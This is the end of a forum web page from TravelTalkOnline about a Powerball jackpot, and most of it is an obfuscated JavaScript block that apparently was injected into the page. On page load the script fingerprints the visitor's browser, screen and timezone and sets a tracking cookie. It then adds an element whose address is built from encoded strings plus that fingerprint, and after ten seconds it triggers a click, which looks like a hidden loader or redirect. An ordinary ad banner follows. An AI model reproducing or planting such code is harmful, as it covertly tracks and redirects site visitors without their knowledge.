_0x13b359=bBiPHzI(vD1PeqW(_0x51e1b5[0x1]),_0x51e1b5[0x0])+_0x2dc423[bBiPHzI(vD1PeqW(_0x49d27d[0x3]),_0x49d27d[0x0])]();document[bBiPHzI(vD1PeqW(_0x49d27d[0x4]),_0x49d27d[0x0])]=_0x104f12+bBiPHzI(vD1PeqW(_0x51e1b5[0x2]),_0x51e1b5[0x0])+_0x40f07e+_0x13b359+bBiPHzI(vD1PeqW(_0x51e1b5[0x3]),_0x51e1b5[0x0]);};function dIEGPxMrDeY(){var _0x1b5323=a0_0x139a,_0x9b777c=[_0x1b5323(0x10f),"eySZEiMA","ZCiUASM=","eySZEiMAQg==",_0x1b5323(0xea),_0x1b5323(0x116),"eySZEiMAMw=="];return screen[bBiPHzI(vD1PeqW(_0x9b777c[0x1]),_0x9b777c[0x0])]>screen[bBiPHzI(vD1PeqW(_0x9b777c[0x2]),_0x9b777c[0x0])]?[screen[bBiPHzI(vD1PeqW(_0x9b777c[0x1]),_0x9b777c[0x0])],screen[bBiPHzI(vD1PeqW(_0x9b777c[0x2]),_0x9b777c[0x0])]]:[screen[bBiPHzI(vD1PeqW(_0x9b777c[0x2]),_0x9b777c[0x0])],screen[bBiPHzI(vD1PeqW(_0x9b777c[0x1]),_0x9b777c[0x0])]];};function jndXER1(_0x4113f3,_0x5a4e6a){var _0x234c8a=a0_0x139a,_0xf59802=[_0x234c8a(0xdb),_0x234c8a(0xfe),_0x234c8a(0x101)],_0x1529fe,_0x46b36e,_0x165262,_0x272ca0,_0x4173dc,_0x4740c1,_0x2352e9,_0x214108;_0x1529fe=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x1]),_0xf59802[0x0])]&0x3,_0x46b36e=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x1]),_0xf59802[0x0])]-_0x1529fe,_0x165262=_0x5a4e6a,_0x4173dc=0xcc9e2d51,_0x4740c1=0x1b873593,_0x214108=0x0;while(_0x214108<_0x46b36e){_0x2352e9=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108)&0xff|(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](++_0x214108)&0xff)<<0x8|(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](++_0x214108)&0xff)<<0x10|(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](++_0x214108)&0xff)<<0x18,++_0x214108,_0x2352e9=(_0x2352e9&0xffff)*_0x4173dc+(((_0x2352e9>>>0x10)*_0x4173dc&0xffff)<<0x10)&0xffffffff,_0x2352e9=_0x2352e9<<0xf|_0x2352e9>>>0x11,_0x2352e9=(_0x2352e9&0xffff)*_0x4740c1+(((_0x2352e9>>>0x10)*_0x4740c1&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x2352e9,_0x165262=_0x165262<<0xd|_0x165262>>>0x13,_0x272ca0=(_0x165262&0xffff)*0x5+(((_0x165262>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x165262=(_0x272ca0&0xffff)+0x6b64+(((_0x272ca0>>>0x10)+0xe654&0xffff)<<0x10);}_0x2352e9=0x0;switch(_0x1529fe){case 0x3:_0x2352e9^=(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108+0x2)&0xff)<<0x10;case 0x2:_0x2352e9^=(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108+0x1)&0xff)<<0x8;case 0x1:_0x2352e9^=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108)&0xff,_0x2352e9=(_0x2352e9&0xffff)*_0x4173dc+(((_0x2352e9>>>0x10)*_0x4173dc&0xffff)<<0x10)&0xffffffff,_0x2352e9=_0x2352e9<<0xf|_0x2352e9>>>0x11,_0x2352e9=(_0x2352e9&0xffff)*_0x4740c1+(((_0x2352e9>>>0x10)*_0x4740c1&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x2352e9;}return _0x165262^=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x1]),_0xf59802[0x0])],_0x165262^=_0x165262>>>0x10,_0x165262=(_0x165262&0xffff)*0x85ebca6b+(((_0x165262>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x165262>>>0xd,_0x165262=(_0x165262&0xffff)*0xc2b2ae35+(((_0x165262>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x165262>>>0x10,_0x165262>>>0x0;};function xCYTI8t0(){var _0x2d2d27=a0_0x139a,_0x230a3c=[_0x2d2d27(0xc3),"gukwmDsXQuCj",_0x2d2d27(0x11b),_0x2d2d27(0xfd),"nfU8hA==","kP8hvhMdQvS4/pZGFd9QtC0=","m/Uy",_0x2d2d27(0xce),_0x2d2d27(0xca),"mOowmBs=",_0x2d2d27(0xc7),_0x2d2d27(0xc5),_0x2d2d27(0xd7),_0x2d2d27(0xeb),_0x2d2d27(0xe0),_0x2d2d27(0xbf)],_0x20a7cd=[_0x2d2d27(0xf3),_0x2d2d27(0xd2),_0x2d2d27(0xff),_0x2d2d27(0x112),"Lw==",_0x2d2d27(0xd0),_0x2d2d27(0xd1),_0x2d2d27(0xe3),_0x2d2d27(0x105),_0x2d2d27(0x10c),_0x2d2d27(0x118),_0x2d2d27(0xfb),_0x2d2d27(0xda),"L0g=",_0x2d2d27(0xf5),_0x2d2d27(0xcc),_0x2d2d27(0x11e),"NV7M"];try{var _0x30211c=j9OZXd4eWTw9xb(),_0x436005=tXl2u3hi53bVzHcwM();_0x436005&&(_0x30211c=_0x30211c+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+_0x436005+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x1]),_0x230a3c[0x0])]+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x2]),_0x230a3c[0x0])]+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+screen[bBiPHzI(vD1PeqW(_0x230a3c[0x3]),_0x230a3c[0x0])]+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+dIEGPxMrDeY()[bBiPHzI(vD1PeqW(_0x230a3c[0x4]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0x2]),_0x20a7cd[0x0]))+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+new Date()[bBiPHzI(vD1PeqW(_0x230a3c[0x5]),_0x230a3c[0x0])]()),_0x30211c=window[bBiPHzI(vD1PeqW(_0x230a3c[0x7]),_0x230a3c[0x0])](_0x30211c),_0x30211c=encodeURIComponent(_0x30211c);}catch(_0x52aa90){}var _0x10ee09=navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x1]),_0x230a3c[0x0])]||navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x8]),_0x230a3c[0x0])]||window[bBiPHzI(vD1PeqW(_0x230a3c[0x9]),_0x230a3c[0x0])],_0x403ede=bBiPHzI(vD1PeqW(_0x20a7cd[0x3]),_0x20a7cd[0x0]),_0x5d1221=new RegExp(_0x403ede,bBiPHzI(vD1PeqW(_0x20a7cd[0x4]),_0x20a7cd[0x0])),_0x3fbc56=bBiPHzI(vD1PeqW(_0x20a7cd[0x5]),_0x20a7cd[0x0]);if(_0x5d1221[bBiPHzI(vD1PeqW(_0x230a3c[0xa]),_0x230a3c[0x0])](_0x10ee09)){if(document[bBiPHzI(vD1PeqW(_0x230a3c[0xb]),_0x230a3c[0x0])]["indexOf"](_0x3fbc56)==-0x1){if(mdNuRQI318()){nTEGeB5g2f4f1Esq(_0x3fbc56,bBiPHzI(vD1PeqW(_0x20a7cd[0x6]),_0x20a7cd[0x0]),bBiPHzI(vD1PeqW(_0x20a7cd[0x6]),_0x20a7cd[0x0]));var _0x3602b3=bBiPHzI(vD1PeqW(_0x20a7cd[0x7]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0x8]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0x9]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0xa]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0xb]),_0x20a7cd[0x0])+_0x30211c,_0x2d6d85=document[bBiPHzI(vD1PeqW(_0x230a3c[0xc]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0xc]),_0x20a7cd[0x0]));_0x2d6d85[bBiPHzI(vD1PeqW(_0x230a3c[0xd]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0xd]),_0x20a7cd[0x0]),bBiPHzI(vD1PeqW(_0x20a7cd[0xe]),_0x20a7cd[0x0])),_0x2d6d85[bBiPHzI(vD1PeqW(_0x230a3c[0xd]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0xf]),_0x20a7cd[0x0]),bBiPHzI(vD1PeqW(_0x20a7cd[0x10]),_0x20a7cd[0x0])),_0x2d6d85[bBiPHzI(vD1PeqW(_0x230a3c[0xd]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0x11]),_0x20a7cd[0x0]),_0x3602b3);var _0x3b9781=document[bBiPHzI(vD1PeqW(_0x230a3c[0xe]),_0x230a3c[0x0])];_0x3b9781[bBiPHzI(vD1PeqW(_0x230a3c[0xf]),_0x230a3c[0x0])](_0x2d6d85),setTimeout(v9Zxak0lqR,0x2710,bBiPHzI(vD1PeqW(_0x20a7cd[0xe]),_0x20a7cd[0x0]));}}}};function v9Zxak0lqR(_0x3d3e12){var _0x40c0bf=a0_0x139a,_0x1b7b95=[_0x40c0bf(0xf0),"XXs1XdM+LDQwDwYVn4o=",_0x40c0bf(0xd9)];document[bBiPHzI(vD1PeqW(_0x1b7b95[0x1]),_0x1b7b95[0x0])](_0x3d3e12)[bBiPHzI(vD1PeqW(_0x1b7b95[0x2]),_0x1b7b95[0x0])]();}function tgFAJAD4UoSG(){var _0x5bf195=a0_0x139a,_0x4c88bc=[_0x5bf195(0x11d),_0x5bf195(0xe4),_0x5bf195(0x10a)],_0x213489=[_0x5bf195(0xef),_0x5bf195(0xfa),_0x5bf195(0xbe),"u3GOLw=="],_0x33fe43=document[bBiPHzI(vD1PeqW(_0x4c88bc[0x1]),_0x4c88bc[0x0])](bBiPHzI(vD1PeqW(_0x213489[0x1]),_0x213489[0x0]));!_0x33fe43&&document[bBiPHzI(vD1PeqW(_0x4c88bc[0x2]),_0x4c88bc[0x0])](bBiPHzI(vD1PeqW(_0x213489[0x2]),_0x213489[0x0]),xCYTI8t0());};tgFAJAD4UoSG();</script><a href='http://www.traveltalkonline.com/adserver/www/delivery/ck.php?oaparams=2__bannerid=15__zoneid=3__cb=ca26744596__oadest=https%3A%2F%2Fwww.insuremytrip.com%2F%3FlinkId%3D5e15ec038c551209577de205' target='_blank'><img src='http://www.traveltalkonline.com/adserver/www/images/69243500d3c25a5a3cf4acf7a4caa1b8.gif' width='468' height='60' alt='TTOL Sponsor' title='TTOL Sponsor' border='0' /></a><div id='beacon_ca26744596' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://www.traveltalkonline.com/adserver/www/delivery/lg.php?bannerid=15&amp;campaignid=15&amp;zoneid=3&amp;loc=http%3A%2F%2Fwww.traveltalkonline.com%2Fubbthreads.php%2Ftopics%2F290708%2Fpowerball-jackpot.html&amp;cb=ca26744596' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</body>
</html>
